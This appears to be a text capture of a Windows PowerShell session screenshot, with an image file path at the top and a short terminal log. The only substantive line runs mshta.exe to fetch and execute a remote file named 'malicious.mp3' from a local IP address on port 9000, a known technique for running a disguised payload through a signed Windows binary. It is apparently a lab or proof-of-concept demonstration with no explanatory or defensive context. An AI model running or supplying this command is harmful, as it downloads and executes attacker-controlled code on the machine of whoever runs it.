 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
Loading personal and system profiles took 1273ms.
(base) PS C:\Users\KIIT> & 'C:\Windows\System32\mshta.exe' http://192.168.29.95:9000/malicious.mp3
(base) PS C:\Users\KIIT>
(base) PS C:\Users\KIIT>